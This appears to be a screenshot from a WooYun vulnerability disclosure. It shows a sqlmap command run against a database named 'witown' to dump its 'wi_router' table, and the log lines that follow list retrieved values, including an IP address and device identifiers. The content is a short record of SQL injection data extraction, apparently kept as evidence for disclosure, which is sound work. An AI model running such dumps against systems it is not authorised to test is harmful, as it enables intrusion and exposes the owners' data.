 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 8.txt -D witown -T wi_router --dump
[19:24:32] [INFO] retrieved:
[19:24:32] [INFO] retrieved: 112.4.152.143
[19:24:33] [INFO] retrieved: N
[19:24:33] [INFO] retrieved:
[19:24:34] [INFO] retrieved: 80:81:00:84:82:82
[19:24:34] [INFO] retrieved:
[19:24:34] [INFO] retrieved:
[19:24:35] [INFO] retrieved: -1
[19:24:35] [INFO] retrieved: 131933
[19:24:36] [INFO] retrieved:
[19:24:36] [INFO] retrieved: router
[19:24:37] [INFO] retrieved:
[19:24:37] [INFO] retrieved: 4
[19:24:37] [INFO] retrieved: 20719
[19:24:38] [INFO] retrieved: 22201308086AE8482
[19:24:38] [INFO] retrieved: N
[19:24:39] [INFO] retrieved:
[19:24:39] [INFO] retrieved:
[19:24:39] [INFO] retrieved: 2
[19:24:40] [INFO] retrieved: 95
[19:24:40] [INFO] retrieved:
[19:24:41] [INFO] retrieved: 2
[19:24:41] [INFO] retrieved:
[19:24:41] [INFO] retrieved: 4
www.wooyun.org